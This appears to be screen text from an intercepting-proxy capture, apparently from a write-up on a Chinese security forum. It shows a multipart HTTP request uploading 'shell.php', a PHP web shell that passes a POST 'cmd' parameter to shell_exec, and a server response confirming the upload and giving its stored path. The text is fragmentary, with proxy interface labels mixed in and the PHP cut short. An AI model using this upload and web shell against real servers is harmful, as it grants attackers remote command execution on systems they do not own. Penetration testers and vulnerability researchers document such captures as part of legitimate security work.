 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------5413341175914139211326277259
Content-Length: 2180
Connection: close
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filename"
shell.php
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filedata"; filename="shell.php"
Content-Type: application/x-php
<?php
if (!empty($_POST['cmd'])) {
    $cmd = shell_exec($_POST['cmd']);
}
?>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Aug 2019 14:05:39 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.8
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Wed, 21 Aug 2019 14:05:39 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' *.mixpanel.com
*.google-analytics.com *.wootric-eligibility.herokuapp.com *.wootric.com cdnjs.cloudflare.com
player.vimeo.com www.youtube.com s.ytimg.com cdn.mxpnl.com
Content-Length: 132
{"dragndrop":1,"temp_name":" /wwwroot\/temp\/12efe96e.php","name":"shell.ph
p","title":"shell","success":"true"}
? < + > Type a search term 0 matches
先知社区
913 bytes | 169 millis